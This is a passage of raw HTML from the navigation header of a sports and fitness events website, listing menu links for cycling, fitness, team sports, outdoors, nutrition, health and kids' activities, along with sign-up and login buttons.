data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Cycling Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/cycling/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_cycling" data-analytics-value="Cycling" data-event-name="Click">Cycling<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/mountain-biking/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_mountain-biking" data-analytics-value="Mountain Biking" data-event-name="Click">Mountain Biking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=cyclocross+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_cyclo-cross" data-analytics-value="Cyclo-Cross" data-event-name="Click">Cyclo-Cross<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=bmx+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_bmx" data-analytics-value="BMX" data-event-name="Click">BMX<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=cycling+training+plan+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_training-plans" data-analytics-value="Training Plans" data-event-name="Click">Training Plans<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+cycling+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingarticles-_product-reviews" data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div></div></li><li id="fitness" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_fitness" data-analytics-value="Fitness" data-event-name="Click">Fitness</a><div class="nav-list-container" data-pos="global_desktop_header_nav_fitness-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_fitness-hidden" data-analytics-value="Fitness hidden" data-event-name="hide"><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Fitness Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/fitness" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_fitness" data-analytics-value="Fitness" data-event-name="Click">Fitness<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/walking" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_walking" data-analytics-value="Walking" data-event-name="Click">Walking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/yoga" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_yoga" data-analytics-value="Yoga" data-event-name="Click">Yoga<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/strength-training" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_strength-training" data-analytics-value="Strength Training" data-event-name="Click">Strength Training<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/pilates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_pilates" data-analytics-value="Pilates" data-event-name="Click">Pilates<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/weight-lifting" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_weight-lifting" data-analytics-value="Weight Lifting" data-event-name="Click">Weight Lifting<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessevents-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Fitness Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/fitness/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_fitness" data-analytics-value="Fitness" data-event-name="Click">Fitness<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=workout+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_workouts" data-analytics-value="Workouts" data-event-name="Click">Workouts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=walking+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_walking" data-analytics-value="Walking" data-event-name="Click">Walking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=yoga+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_yoga" data-analytics-value="Yoga" data-event-name="Click">Yoga<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/weight-loss/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_weight-loss" data-analytics-value="Weight Loss" data-event-name="Click">Weight Loss<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=fitness+training+plan+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_training-plans" data-analytics-value="Training Plans" data-event-name="Click">Training Plans<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+fitness+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_fitness-fitnessarticles-_product-reviews" data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div></div></li><li id="sports" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_sports" data-analytics-value="Sports" data-event-name="Click">Sports</a><div class="nav-list-container" data-pos="global_desktop_header_nav_sports-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_sports-hidden" data-analytics-value="Sports hidden" data-event-name="hide"><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Sports Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/baseball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_baseball" data-analytics-value="Baseball" data-event-name="Click">Baseball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/basketball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_basketball" data-analytics-value="Basketball" data-event-name="Click">Basketball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/football" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_football" data-analytics-value="Football" data-event-name="Click">Football<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/golf" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_golf" data-analytics-value="Golf" data-event-name="Click">Golf<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/martial-arts" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_martial-arts" data-analytics-value="Martial Arts" data-event-name="Click">Martial Arts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/soccer" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_soccer" data-analytics-value="Soccer" data-event-name="Click">Soccer<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/softball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_softball" data-analytics-value="Softball" data-event-name="Click">Softball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/swimming" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_swimming" data-analytics-value="Swimming" data-event-name="Click">Swimming<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/tennis" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_tennis" data-analytics-value="Tennis" data-event-name="Click">Tennis<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/volleyball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_volleyball" data-analytics-value="Volleyball" data-event-name="Click">Volleyball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/winter-sports" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportevents-_winter-sports" data-analytics-value="Winter Sports" data-event-name="Click">Winter Sports<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Outdoor Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/outdoors" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-outdoorevents-_outdoor" data-analytics-value="Outdoor" data-event-name="Click">Outdoor<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors/camping" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-outdoorevents-_camping" data-analytics-value="Camping" data-event-name="Click">Camping<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors/Hiking" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-outdoorevents-_hiking" data-analytics-value="Hiking" data-event-name="Click">Hiking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://www.reserveamerica.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-outdoorevents-_book-campground" data-analytics-value="Book Campground" data-event-name="Click">Book Campground<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-outdoorevents-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Sports Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/sports/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_sports" data-analytics-value="Sports" data-event-name="Click">Sports<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/swimming/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_swimming" data-analytics-value="Swimming" data-event-name="Click">Swimming<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/basketball/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_basketball" data-analytics-value="Basketball" data-event-name="Click">Basketball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/tennis/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_tennis" data-analytics-value="Tennis" data-event-name="Click">Tennis<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/baseball/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_baseball" data-analytics-value="Baseball" data-event-name="Click">Baseball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/soccer/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_soccer" data-analytics-value="Soccer" data-event-name="Click">Soccer<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/softball/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_softball" data-analytics-value="Softball" data-event-name="Click">Softball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/volleyball/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_volleyball" data-analytics-value="Volleyball" data-event-name="Click">Volleyball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/football/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_football" data-analytics-value="Football" data-event-name="Click">Football<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/lacrosse/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_lacrosse" data-analytics-value="Lacrosse" data-event-name="Click">Lacrosse<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/golf/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data1-_golf" data-analytics-value="Golf" data-event-name="Click">Golf<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2 style="visibility:hidden">hidden</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/water-sports/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_water-sports" data-analytics-value="Water Sports" data-event-name="Click">Water Sports<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=ice+hockey+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_ice-hockey" data-analytics-value="Ice Hockey" data-event-name="Click">Ice Hockey<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=gymnastics+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_gymnastics" data-analytics-value="Gymnastics" data-event-name="Click">Gymnastics<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=martial+arts+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_martial-arts" data-analytics-value="Martial Arts" data-event-name="Click">Martial Arts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=ski+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_ski" data-analytics-value="Ski" data-event-name="Click">Ski<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=camping+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_camping" data-analytics-value="Camping" data-event-name="Click">Camping<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=hiking+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_hiking" data-analytics-value="Hiking" data-event-name="Click">Hiking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=travel+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_travel" data-analytics-value="Travel" data-event-name="Click">Travel<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=sailing+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_sailing" data-analytics-value="Sailing" data-event-name="Click">Sailing<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=dance+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_dance" data-analytics-value="Dance" data-event-name="Click">Dance<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Snowshoeing+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_sports-sportsarticles-data2-_snowshoeing" data-analytics-value="Snowshoeing" data-event-name="Click">Snowshoeing<i class="ic-east"></i></a></span></div></div></div></div></li><li id="nutrition" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_nutrition" data-analytics-value="Nutrition" data-event-name="Click">Nutrition</a><div class="nav-list-container" data-pos="global_desktop_header_nav_nutrition-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_nutrition-hidden" data-analytics-value="Nutrition hidden" data-event-name="hide"><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Nutrition Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/nutrition" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_nutrition" data-analytics-value="Nutrition" data-event-name="Click">Nutrition<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=meal+prep+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_meal-prep" data-analytics-value="Meal Prep" data-event-name="Click">Meal Prep<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=recipes+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_recipes" data-analytics-value="Recipes" data-event-name="Click">Recipes<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=snacks+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_snacks" data-analytics-value="Snacks" data-event-name="Click">Snacks<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?near=Everywhere&amp;keywords=supplements&amp;location=Everywhere&amp;category=articles&amp;daterange=All%20future%20dates&amp;page=" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_supplements" data-analytics-value="Supplements" data-event-name="Click">Supplements<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+nutrition+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-nutritionarticles-_product-reviews" data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Health &amp; Injury Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/health-and-injury/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_health-&amp;-injury" data-analytics-value="Health &amp; Injury" data-event-name="Click">Health &amp; Injury<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=physical+health+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_physical-health" data-analytics-value="Physical Health" data-event-name="Click">Physical Health<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Mental+Health+Articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_mental-health" data-analytics-value="Mental Health" data-event-name="Click">Mental Health<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=pain+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_pain" data-analytics-value="Pain" data-event-name="Click">Pain<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=injury+prevention+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_injury-prevention" data-analytics-value="Injury Prevention" data-event-name="Click">Injury Prevention<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=recovery+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_recovery" data-analytics-value="Recovery" data-event-name="Click">Recovery<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=sleep+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_sleep" data-analytics-value="Sleep" data-event-name="Click">Sleep<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+health+and+injury+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nutrition-healthinjuryarticles-_product-reviews" data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div></div></li><li id="kidsfamily" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_kids-&amp;-family" data-analytics-value="Kids &amp; Family" data-event-name="Click">Kids &amp; Family</a><div class="nav-list-container" data-pos="global_desktop_header_nav_kids-&amp;-family-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_kids-&amp;-family-hidden" data-analytics-value="Kids &amp; Family hidden" data-event-name="hide"><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Kids</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/search?age_range=0..1" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-kids-_infants-(0-1)" data-analytics-value="Infants (0-1)" data-event-name="Click">Infants (0-1)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/search?age_range=2..4" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-kids-_toddlers-(2-4)" data-analytics-value="Toddlers (2-4)" data-event-name="Click">Toddlers (2-4)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/search?age_range=5..8" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-kids-_big-kids-(5-8)" data-analytics-value="Big Kids (5-8)" data-event-name="Click">Big Kids (5-8)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/search?age_range=9..12" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-kids-_tweens-(9-12)" data-analytics-value="Tweens (9-12)" data-event-name="Click">Tweens (9-12)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/search?age_range=13..18" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-kids-_teens-(13-18)" data-analytics-value="Teens (13-18)" data-event-name="Click">Teens (13-18)<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/swimming" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_swimming" data-analytics-value="Swimming" data-event-name="Click">Swimming<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/basketball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_basketball" data-analytics-value="Basketball" data-event-name="Click">Basketball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/baseball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_baseball" data-analytics-value="Baseball" data-event-name="Click">Baseball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/soccer" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_soccer" data-analytics-value="Soccer" data-event-name="Click">Soccer<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/tennis" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_tennis" data-analytics-value="Tennis" data-event-name="Click">Tennis<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/volleyball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_volleyball" data-analytics-value="Volleyball" data-event-name="Click">Volleyball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/football" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_football" data-analytics-value="Football" data-event-name="Click">Football<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/martial-arts" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_martial-arts" data-analytics-value="Martial Arts" data-event-name="Click">Martial Arts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/health/parenting-and-family/child-care" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data1-_childcare" data-analytics-value="Childcare" data-event-name="Click">Childcare<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2 style="visibility:hidden">hidden</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/yoga" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_yoga" data-analytics-value="Yoga" data-event-name="Click">Yoga<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/cheerleading" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_cheerleading" data-analytics-value="Cheerleading" data-event-name="Click">Cheerleading<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/gymnastics" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_gymnastics" data-analytics-value="Gymnastics" data-event-name="Click">Gymnastics<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/performing-arts/dance" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_dance" data-analytics-value="Dance" data-event-name="Click">Dance<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/performing-arts/music" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_music" data-analytics-value="Music" data-event-name="Click">Music<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/arts-and-crafts" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_arts-&amp;-crafts" data-analytics-value="Arts &amp; Crafts" data-event-name="Click">Arts &amp; Crafts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com/fitness" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_kids-fitness" data-analytics-value="Kids Fitness" data-event-name="Click">Kids Fitness<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="https://a3corestaging.activekids.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-events-data2-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2 style="visibility:hidden">hidden</h2><div class="nav__nav-list nav-list-button-group"><span style="width:100%"><a class="nav-list-button" href="https://a3corestaging.activekids.com" target="_blank" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_kidandfamily-others-0_active-kids-site" data-analytics-value="ACTIVE Kids Site" data-event-name="Click"><img alt="active kids" src="/packs/static/assets/images/active-kids-logo-white-10765bc49bc109d8039a.webp"/><img alt="active kids" src="/packs/static/assets/images/active-kids-logo-black-86a7b2ead89364e58cf6.webp"/><i class="ic-launch"></i></a></span></div></div></div></div></li></ul><div class="nav__divider-container"></div><div class="nav__icon-container"><span style="position:relative;display:inline-block;z-index:1"><button type="button" class="icon-btn nav__advantage" aria-label="advantage" data-testid="advantage_icon" data-analytics-type="button_cta" data-analytics-detail="global_desktop_header_advantage-icon" data-analytics-value="Advantage Icon" data-event-name="Click"><i class="ic-a-advantage" role="img" aria-label="advantage"></i></button></span><span data-testid="organizer-icon-button" style="position:relative;display:inline-block"><button type="button" class="icon-btn nav__organizer" aria-label="organizer" data-analytics-type="button_cta" data-analytics-detail="global_desktop_header_organizer-icon" data-analytics-value="Organizer Icon" data-event-name="Click"><i class="ic-report-o" role="img" aria-label="organizer"></i></button></span></div></div></div><div class="col-2 navbar-login-container invisible" data-pos="global_desktop_header_user-login"><div class="nav nav-login" data-pos="global_desktop_header_login-signup-bar"><ul class="nav-login-ul"><li class="nav-login__items"><form data-testid="login-form" action="/users/auth/active_passport_registration" method="POST"><input type="hidden" name="authenticity_token" value=""/><button type="submit" class="login-buttons" data-analytics-type="button_cta" data-analytics-detail="global_desktop_header_sign-up" data-analytics-value="Sign Up" data-event-name="Click">Sign Up</button></form></li><li class="nav-login__items"><div class="nav__divider-container"></div></li><li class="nav-login__items"><form data-testid="login-form" action="/users/auth/active_passport" method="POST"><input type="hidden" name="authenticity_token" value=""/><button type="submit" class="login-buttons" data-analytics-type="button_cta" data-analytics-detail="global_desktop_header_login" 